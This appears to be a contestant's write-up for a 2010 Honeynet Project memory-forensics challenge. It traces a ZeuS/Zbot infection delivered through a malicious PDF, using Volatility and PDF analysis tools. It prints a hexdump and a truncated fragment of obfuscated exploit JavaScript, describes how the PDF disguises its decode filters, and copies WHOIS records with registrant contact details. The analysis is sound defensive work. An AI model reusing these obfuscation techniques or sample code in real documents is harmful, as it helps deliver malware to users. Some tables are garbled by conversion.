# Challenge 3: Banking Troubles (difficult)

## Submission Template

Submit your solution at<http://www.honeynet.org/challenge2010/>by 17:00 EST, Sunday, April 18th 2010. Results will be released on Wednesday, May 5th 2010.



First of all, I wish to thank all people at Honeynet Project. Creating such challenges, I know, is a time-consuming activity, not only for preparation, but also evaluating submissions can be painfully.

This challenge was, for me, really hard. This is my first pure memory forensic. In every day work we can obtain samples from infected machine (files, mail, registry keys, ...), but in this simulation we cannot access these useful information. Of course, it is intended difficult, to show how and what people can reveal about a security incident owning only a limited (but precious) amount of data.

What do I learn? A lot. Some tools (Volatility, pdf-tools, ...) are totally new for me, and a great part of Windows memory organization was unknown. Now I have a solid base to build new strategies and analysis techniques in my everyday work. This is invaluable.

### **General overview**

A user received an e-mail, containing an URL leading to a forged PDF document. Opening that document in Acrobat Reader triggers a malicious Javascript, embedded in PDF. Malicious Javascript exploits a vulnerability in Acrobat Reader, obtaining that an executable is downloaded and executed in computer's victim.

This executable is a variant of Zbot malware, part of a crimeware named ZeuS. This executable put itself in a registry key related to WinLogon process, so its execution at system startup in assured. After execution, malware uses hooks on Windows system calls to inject his code in every process he needs for doing his work.

Question 1. List the processes that were running on the victim's machine. Which process was most likely responsible for the initial exploit? Possible Points: 2pts Tools Used: Volatility Awarded Points: This is the output of command: volatility pslist -f Bob.vmem



This is Acrobat Reader, launched from process PID 888, the Firefox browser.

880 1185 6 Sat Feb 27 20:12:36 2010



4 1030 6 Fri Feb 26 03:35:00 2010 700 500 17 Fri Feb 26 03:34:26 2010 4 138 17 Sat Feb 27 19:48:57 2010 1244 1189 6 Sat Feb 27 20:12:37 2010<br>1040 1181 17 Sat Feb 27 20:12:35 2010 Sat Feb 27 20:12:35 2010 1100 1047 17 Fri Feb 26 03:43:12 2010 6 Sat Feb 27 20:12:36 2010 4 445 6 Fri Feb 26 03:34:02 2010





We have two suspicious IP addresses: 193.104.22.71 (Malta hosting) and 212.150.164.203 (Israeli hosting registered with name "search-network-plus.com"). Information gathered from Whois services follows:

Domain name: search-network-plus.com

Registrant Contact: SearchNetworkPlus Antonio Perino antonioperinom@yahoo.com 02122764616 fax: 02122764616 Santos Michelena, 23 caracas caracas 1010 ve

Administrative Contact: Antonio Perino antonioperinom@yahoo.com 02122764616 fax: 02122764616 Santos Michelena, 23 caracas caracas 1010 ve Technical Contact: Antonio Perino antonioperinom@yahoo.com

02122764616 fax: 02122764616 Santos Michelena, 23 caracas caracas 1010 ve

Billing Contact: Antonio Perino antonioperinom@yahoo.com 02122764616 fax: 02122764616 Santos Michelena, 23 caracas caracas 1010 ve

DNS: ns3.cnmsn.com ns4.cnmsn.com

Created: 2010-01-14 Expires: 2011-01-14



source: RIPE # Filtered person: Markus Speth address: Albanese Building address: North Shore, Manoel Island<br>address: Gzira GZR 04 Gzira GZR 04 address: Malta phone: +356 0951 4412<br>nic-hdl: MS19890-RIPE nic-hdl: MS19890-RIPE mnt-by: KRATOS-MNT source: RIPE # Filtered % Information related to '193.104.22.0/24AS34305' route: 193.104.22.0/24<br>descr: Kratos Route Kratos Route origin: AS34305 mnt-by: EUROACCESS-MNT mnt-by: KRATOS-MNT source: RIPE # Filtered IP address: 212.150.164.203 212.150.164.0 - 212.150.164.255<br>loads netname: loads<br>descr: loads descr: load<br>country: IL country:<br>admin-c: **NV4093-RIPE** tech-c: NN105-RIPE status: ASSIGNED PA mnt-by: NV-MNT-RIPE mnt-lower: NV-MNT-RIPE source: RIPE # Filtered role: Netvision NOC team address: Omega Building address: MATAM industrial park<br>address: Haifa 31905 Haifa 31905<br>Israel address: phone: +972 4 8560 600<br>
fax-no: +972 4 8551 132 fax-no: +972 4 8551 132 e-mail: abuse@013netvision.co.il remarks: trouble: Send Spam and Abuse complains ONLY to the above address! e-mail: ripetech@013netvision.co.il admin-c: NVAC-RIPE tech-c: NVTC-RIPE nic-hdl: NN105-RIPE mnt-by: NV-MNT-RIPE source: RIPE # Filtered person: Loads Internet Solutions address: Katzrin address: Po.box 113<br>mnt-by: NV-MNT-rip mnt-by:<br>phone: +972-77-3414 phone: +972-77-3414136

```
fax-no: +972--4-6961877 
e-mail: hosting@loads.co.il<br>nic-hdl: NV4093-RIPE
               nic-hdl: NV4093-RIPE 
source: RIPE # Filtered
% Information related to '212.150.0.0/16AS1680' 
route: 212.150.0.0/16 
descr: 013 Netvision Network
```


Only one process is connected with Malta hosting: PID 880 – svchost.exe. Two processes are connecting with Israeli hosting: PID 888 – firefox.exe and PID 1752 – AcroRd32.exe

Other suspicious open sockets are:

- listening socket, TCP port 1030, PID 4 (may be a regular Windows service)
- connected socket, TCP port 2869, remote address 192.168.0.1:30380 (not in open socket list, may be in "CLOSE\_WAIT" status)
- listening socket, TCP port 30301, PID 880
- two connected socket, TCP port 1184 and 1185, remote address 193.104.22.71 HTTP port PID 880
- connected socket, TCP port 2869, remote address 192.168.0.1:30379 PID 1244
- connected socket, TCP port 1189, remote address 192.168.0.1:9393 PID 1244
- Last two sockets may be related to UPnP service (see Microsoft KB article 832017

http://support.microsoft.com/kb/832017/), but they cannot treated as safe. IP address of other end of connection probably belongs to a home/small office router. Using strings and grep on the memory image we can find something like: <http://192.168.0.1/root.sxml>

<http://192.168.0.1:9393/wipconn>

<http://192.168.0.1/WANIPConn1.xml>

Those URLs are like some web management URLs of most routers. At offset 0x193a6496 we can find a group of strings in UTF-16 encoding that say:

<friendlyName>Xtreme N GIGABIT Router</friendlyName>

<manufacturer>D-Link Systems</manufacturer>

<manufacturerURL>http://www.dlink.com</manufacturerURL>

```
<modelDescription>Xtreme N GIGABIT Router</modelDescription>
```
<modelName>Xtreme N GIGABIT Router</modelName>

<modelNumber>DIR-655</modelNumber>

<modelURL>http://www.dlink.com</modelURL>

<serialNumber>none</serialNumber>

```
<UDN>uuid:9473C6D5-5F48-37AE-906D-6A2F4D54C01D</UDN>
```
Same information is available at offset 0x2355836 using "strings" tool with normal 8-bit encoding.

Using same strategy, we can find some fragment of UPnP SOAP calls related to forwarded ports from router to the IP address of computer in analysis (192.168.0.176).

UPnP vulnerability on most router is reported (see<http://www.gnucitizen.org/blog/hacking-the-interwebs/>) so we cannot exclude that a malware has opened ports on router using specific exploits.

For these reasons, we have two suspected process. One is PID 880, this is the command line: C:\WINDOWS\system32\svchost -k DcomLaunch

other is PID 1752, Acrobat Reader, seen before. Although it is most likely responsible only for initial exploit, it is still connected to a probably malicious website, so we cannot exclude it from list of suspicious process.





volatility memdmp -p 1752 -f Bob.vmem we can use foremost on the resulting memory image, called 1752.dmp:

foremost -i 1752.dmp -o pid1752

Г

We can assume that initial exploit was a malicious PDF file, as stated in initial simulation story (user opens a PDF file from an e-mail), so we look in the pdf directory of foremost output (pid1752/pdf/). There are seven files, all partially or totally broken. First five files are really short (less than 500 bytes), last two are more interesting, 60kb and 600kb in size,

٦

respectively named **00599696.pdf** and **00600328.pdf**. Both files does not become extracted if you run foremost straight on the full memory image, only when run against memory dump of AcroRd32.exe process. The one of size 60kb is encrypted, but do not contains "active" sections, according to pdfid.py output:



No /OpenAction, no /JS, no /Javascript and even no /JBIG2Decode (affected by security bug, see [http://vrt](http://vrt-sourcefire.blogspot.com/2009/02/have-nice-weekend-pdf-love.html)[sourcefire.blogspot.com/2009/02/have-nice-weekend-pdf-love.html](http://vrt-sourcefire.blogspot.com/2009/02/have-nice-weekend-pdf-love.html) ).

A surprise come from other document:

pdfid.py 00600328.pdf PDFiD 0.0.10 00600328.pdf PDF Header: %PDF-1.3 obj 6 endobj 6 stream and 1 endstream 1 xref 2<br>trailer 2 trailer startxref 1<br>Page 1 /Page 1 /Encrypt 0 /ObjStm 0  $/$  JS 1 /JavaScript 1  $/AA$  1 /OpenAction 0 /AcroForm 0 /JBIG2Decode 0 /RichMedia 0  $\sqrt{Colors} > 2^24$  0

The /Javascript refer to a section 1054, at the very start of file, that contains these bytes:

00000000 25 50 44 46 2d 31 2e 33 0d 0a 25 4d 4d 57 49 45 |%PDF-1.3..%MMWIE| 00000010 4e 4f 46 0d 0a 25 57 4e 49 46 49 4c 53 4e 46 49 |NOF..%WNIFILSNFI| 00000020 45 4f 57 4e 53 44 46 0d 0a 31 30 35 34 20 30 20 |EOWNSDF..1054 0 | 00000030 6f 62 6a 0d 0a 3c 3c 2f 4c 65 6e 67 74 68 20 30 |obj..<</Length 0| 00000040 30 30 30 2f 46 69 6c 74 65 72 20 5b 2f 46 23 36 |000/Filter [/F#6| 00000050 63 23 36 31 23 37 34 65 23 34 34 65 23 36 33 23 |c#61#74e#44e#63#| 00000060 36 66 64 65 2f 23 34 31 23 35 33 23 34 33 49 49 |6fde/#41#53#43II|<br>00000070 23 33 38 23 33 35 23 34 34 23 36 35 23 36 33 23 |#38#35#44#65#63#| 00000070 23 33 38 23 33 35 23 34 34 23 36 35 23 36 33 23 |#38#35#44#65#63#| 00000080 36 66 64 23 36 35 5d 3e 3e 0d 0a 73 74 72 65 61 |6fd#65]>>..strea| 00000090 6d 0d 0a 78 da 8d 5d 69 9f d5 c4 d3 7d 5f df 02 |m..x..]i....}\_..| ... In red, we can see an obfuscated decode command: /FlateDecode /ASCII85Decode. Using pdf-parser.py, we can extract the entire block containing the Javascript: pdf-parser.py -f -o 1054 ./00600328.pdf obj 1054 0 Type: Referencing: Contains stream [(1, '\r\n'), (2, '<<'), (2, '/Length'), (1, ' '), (3, '0000'), (2, '/Filter'), (1, ' '), (2, '['), (2, '/F#6c#61#74e#44e#63#6fde'), (2, '/#41#53#43II#38#35#44#65#63#6fd#65'), (2, ']'), (2, '>>'), (1, '\r\n')]  $<<$  /Length 0000 /Filter [ /FlateDecode /ASCII85Decode] >> "\nvar xtdxJYVm='0111100000101011000001110010111100100001001101110001111100011011001011 11010011110010010100110000000100010010011100000010011010010000001100011110001111 110010100100101100010000100000001100001101000000110011100000100011010010..... [TRUNCATED] ....function GcBigPkz(xtdxJYVm){return xtdxJYVm;}function Dqakslkn(ENzEszAz,Dqakslkn){if(Dqakslkn==0){return 1;}var VzBJVOyp=ENzEszAz;for(var GlyomGyU=1;GlyomGyU<Dqakslkn;GlyomGyU++) {VzBJVOyp\*=ENzEszAz;}return VzBJVOyp"

(output shorted for readability).

That is what it seems: a big piece of obfuscated Javascript code (84347 bytes in total).

Question 6. If there was a file extracted from the initial process, what techniques did it use | Possible Points: 8pts to perform the exploit? Tools Used: Volatility, pdf-tools (from Didier Stevens), VIM, hexdump, Firefox, FireBug, libemu, objdump It uses a well-known security flaw in PDF. Using pdf-parser we can track down the structure of the malicious PDF. First we search what section refers to Javascript block (id 1054 in PDF file): pdf-parser.py -f -r 1054 ./00600328.pdf

> *The work is licensed under a [Creative Commons License.](http://creativecommons.org/licenses/by-nc-sa/3.0/http:/creativecommons.org/licenses/by-nc-sa/3.0/) Copyright © The Honeynet Project, 2010*

```
obj 11 0 
  Type: 
  Referencing: 1054 0 R 
 << /S /JavaScript 
    /JS 1054 0 R 
  >>
```
(output shorted for readability) so, object 11 refers to Javascript. Using same command:

```
pdf-parser.py -f -r 11 ./00600328.pdf
obj 1847 0 
 Type: /Page 
  Referencing: 787 0 R, 1847 0 R, 11 0 R 
 \lt /Parent 787 0 R 
    /Resources 1847 0 R 
    /Type /Page 
